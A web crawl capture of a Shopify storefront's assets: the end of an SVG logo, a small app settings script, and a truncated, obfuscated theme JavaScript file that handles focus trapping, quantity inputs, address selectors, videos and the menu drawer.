62.6486 95.2621 62.528 95.4528 62.4579C95.6428 62.3883 95.8461 62.3531 96.0626 62.3531C96.6086 62.3531 97.0439 62.3665 97.3675 62.3915C97.6916 62.4168 98.0315 62.4488 98.3872 62.4864H98.4252C98.5269 62.4864 98.6123 62.4579 98.6824 62.4009C98.752 62.3436 98.7872 62.2644 98.7872 62.1627V60.4669C98.7872 60.3272 98.7556 60.2287 98.6919 60.1713C98.6278 60.1143 98.5269 60.0664 98.3872 60.0285C98.1205 59.9652 97.7739 59.9018 97.3485 59.8377C96.9228 59.7744 96.4246 59.7428 95.8529 59.7428C94.5056 59.7428 93.4297 60.1555 92.623 60.9816C91.8162 61.807 91.413 63.0012 91.413 64.5637V66.1642C91.413 67.7268 91.8162 68.9209 92.623 69.7463C93.4297 70.5725 94.5056 70.9852 95.8529 70.9852C96.4246 70.9852 96.9228 70.9531 97.3485 70.8902C97.7739 70.8261 98.1205 70.7628 98.3872 70.6991C98.5269 70.6611 98.6278 70.6136 98.6919 70.5563C98.7556 70.4993 98.7872 70.4008 98.7872 70.2611ZM107 70.4562V68.9815C107 68.7674 106.867 68.6602 106.6 68.6602H105.666C105.374 68.6602 105.196 68.6064 105.133 68.4983C105.069 68.3907 105.037 68.1458 105.037 67.7648V62.2197H106.6C106.701 62.2197 106.79 62.1813 106.867 62.1046C106.943 62.0278 106.981 61.9384 106.981 61.8355V60.2793C106.981 60.1772 106.943 60.087 106.867 60.0103C106.79 59.9335 106.701 59.8951 106.6 59.8951H105.037V57.8752C105.037 57.7739 105.006 57.6944 104.942 57.637C104.879 57.58 104.797 57.5519 104.696 57.5519H104.639L102.329 57.9516C102.228 57.9773 102.139 58.0216 102.064 58.0849C101.988 58.1486 101.95 58.2309 101.95 58.3326V59.8951H100.426C100.324 59.8951 100.232 59.9367 100.15 60.019C100.067 60.1017 100.026 60.1939 100.026 60.2951V61.553C100.026 61.6547 100.067 61.7406 100.15 61.8102C100.232 61.8802 100.324 61.9277 100.426 61.953L101.95 62.2011V67.7268C101.95 68.4006 102.02 68.9494 102.158 69.3748C102.297 69.8005 102.499 70.1341 102.765 70.3754C103.029 70.6168 103.361 70.7786 103.759 70.8613C104.157 70.9436 104.614 70.9852 105.133 70.9852C105.412 70.9852 105.659 70.9725 105.876 70.9472C106.091 70.9219 106.345 70.8843 106.638 70.8336C106.879 70.7964 107 70.6702 107 70.4562Z" fill="#005697"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1765439816
body_size: -321
content:
var giftbee_settings_updated='1762517204c';

--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22637
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const 